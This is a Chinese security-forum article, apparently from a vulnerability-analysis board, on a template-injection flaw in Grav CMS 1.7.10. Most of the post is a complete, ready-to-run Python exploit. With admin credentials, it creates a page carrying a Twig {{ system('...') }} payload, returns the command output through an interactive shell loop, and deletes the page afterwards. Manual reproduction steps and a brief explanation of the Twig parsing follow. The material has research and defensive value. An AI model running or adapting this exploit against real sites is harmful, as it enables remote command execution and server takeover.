问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Grav CMS 1.7.10 模版注入
漏洞分析
## 环境搭建 利用docker搭建环境,发现该cms不需要数据库,数据是直接写在了文件当中的. 关键需要开启环境配置中的Twig选项 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-20f1f19fd2e278ea49e614957b743a5cf8c1c645.png) 漏洞复现 ---- 该漏洞的exp是从expdb上面下载的,但是实际跑出来的时候发现他在构造exp中的form\_id和nonce的时候爬取出来的数据是错误的,于是做了修改 此处是修改后的exp ```php import requests from bs4 import BeautifulSoup import random import string username = 'admin' password = 'Admin888' url = 'http://127.0.0.1' session = requests.Session() # Autheticating ## Getting login-nonce def login(url,username,password): r = session.get(url + "/admin") soup = BeautifulSoup(r.text, features="lxml") nonce = str(soup.findAll('input')[2]) nonce = nonce[47:79] ## Logging in payload =f'data%5Busername%5D={username}&data%5Bpassword%5D={password}&task=login&login-nonce={nonce}' headers = {'Content-Type': 'application/x-www-form-urlencoded'} r = session.post(url+"/admin",data=payload,headers=headers) # Creating Page for RCE def rce(url,cmd): ## Getting form nonce and unique form id project_name = ''.join(random.choices(string.ascii_uppercase + string.digits, k = 8)) r = session.get(url+f"/admin/pages/{project_name}/:add") #print(r.text) soup = BeautifulSoup(r.text, features="lxml") # print(soup) form_id = str(soup.findAll('input')[-2]) nonce = str(soup.findAll('input')[-1]) form_id = form_id[54:86] nonce = nonce[46:78] # print(form_id) # print(nonce) ## Creating Page headers = {'Content-Type': 'application/x-www-form-urlencoded'} payload = f'task=save&data%5Bheader%5D%5Btitle%5D={project_name}&data%5Bcontent%5D=%7B%7B+system%28%27{cmd}%27%29+%7D%7D&data%5Bfolder%5D={project_name}&data%5Broute%5D=&data%5Bname%5D=default&data%5Bheader%5D%5Bbody_classes%5D=&data%5Bordering%5D=1&data%5Border%5D=&toggleable_data%5Bheader%5D%5Bprocess%5D=on&data%5Bheader%5D%5Bprocess%5D%5Btwig%5D=1&data%5Bheader%5D%5Border_by%5D=&data%5Bheader%5D%5Border_manual%5D=&data%5Bblueprint%5D=&data%5Blang%5D=&_post_entries_save=edit&__form-name__=flex-pages&__unique_form_id__={form_id}&form-nonce={nonce}&toggleable_data%5Bheader%5D%5Bpublished%5D=0&toggleable_data%5Bheader%5D%5Bdate%5D=0&toggleable_data%5Bheader%5D%5Bpublish_date%5D=0&toggleable_data%5Bheader%5D%5Bunpublish_date%5D=0&toggleable_data%5Bheader%5D%5Bmetadata%5D=0&toggleable_data%5Bheader%5D%5Bdateformat%5D=0&toggleable_data%5Bheader%5D%5Bmenu%5D=0&toggleable_data%5Bheader%5D%5Bslug%5D=0&toggleable_data%5Bheader%5D%5Bredirect%5D=0&data%5Bheader%5D%5Bprocess%5D%5Bmarkdown%5D=0&toggleable_data%5Bheader%5D%5Btwig_first%5D=0&toggleable_data%5Bheader%5D%5Bnever_cache_twig%5D=0&toggleable_data%5Bheader%5D%5Bchild_type%5D=0&toggleable_data%5Bheader%5D%5Broutable%5D=0&toggleable_data%5Bheader%5D%5Bcache_enable%5D=0&toggleable_data%5Bheader%5D%5Bvisible%5D=0&toggleable_data%5Bheader%5D%5Bdebugger%5D=0&toggleable_data%5Bheader%5D%5Btemplate%5D=0&toggleable_data%5Bheader%5D%5Bappend_url_extension%5D=0&toggleable_data%5Bheader%5D%5Broutes%5D%5Bdefault%5D=0&toggleable_data%5Bheader%5D%5Broutes%5D%5Bcanonical%5D=0&toggleable_data%5Bheader%5D%5Broutes%5D%5Baliases%5D=0&toggleable_data%5Bheader%5D%5Badmin%5D%5Bchildren_display_order%5D=0&toggleable_data%5Bheader%5D%5Blogin%5D%5Bvisibility_requires_access%5D=0' print(payload) r = session.post(url+f"/admin/pages/{project_name}/:add",data=payload,headers=headers) # print(r.text) ## Getting command output r = session.get(url+f"/{project_name.lower()}") if 'SyntaxError' in r.text: print("[-] Command error") else: a = r.text.split('<section id="body-wrapper" class="section">') b = a[1].split('</section>') print(b[0][58:]) # Cleaning up ## Getting admin-nonce r = session.get(url + "/admin/pages") soup = BeautifulSoup(r.text, features="lxml") nonce = str(soup.findAll('input')[32]) nonce = nonce[47:79] ## Deleting Page r = session.get(url+f"/admin/pages/{project_name.lower()}/task:delete/admin-nonce:{nonce}") login(url,username,password) while True: cmd = input("$ ") rce(url,cmd) ``` 直接输入即可命令执行 具体实际上的网页操作如下 首先利用用户名和密码登陆后台 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-02ea975146757786085441a1abf3b46ff8255551.png) 然后选择page并且新建一个页面 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-39edb8bc47c133e709bf5097d90eaed03c2d6a26.png) 随机输入数据 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-d83ba01ca48be244ef6320122981c5b67edbf94e.png) 然后在content处输入payload数据`{{system('ls')}}`其中system中的数据可以替换成任意的命令执行的数据 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-cc2f5288811d91bd5c3fa742875049fc5430c939.png) 前台选中这个page即可执行该命令 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-6cb7d270e288d683dd41d34d0e19a8fd46310220.png) 漏洞分析 ---- 首先是在后台编辑了conten中的数据为特殊个是然后在page总保存为了page.md 根据官方文档我们知道用户的内容都储存在user/pages/中.并且两个页面是单独的文件夹子中存存储的markdown文件 所以页面是以makdown语法构成,通过解析轻松的转换为html,后台编辑新的页面可以直接生成文件夹并且利用默认的模版格式. 我们修改的地方可以知道是从该图片知道 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-1928f6ceb0f36d59b73e67dc6a5745707341c475.png) 保存在/user/config/system.yaml中 可以看到开启了twig后是图片中的数据由false变为了true 阅读官网文档可以知道是利用twig解析模版,在内容中使用了Twig功能. 那么重要的就是twig是如何解析代码的 我们知道Twig是一个快速的优化的php引擎,可以将模版编译为普通的php TWig主要是有两个语法 {{ }} 打印出表达式的输出结果 {% %} 执行语句 所以此处我们利用system('ls')执行php的代码输出结果 该漏洞其实已经分析完毕 漏洞很简单只是利用了twig模版的解析执行php代码,更多可以去阅读官方文档来深入学习,在这就不做赘述了 附上文档的网站 <https://www.kancloud.cn/yunye/twig-cn>
发表于 2021-06-29 16:06:37
阅读 ( 9526 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
请先
登录
后评论
L-1-q
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!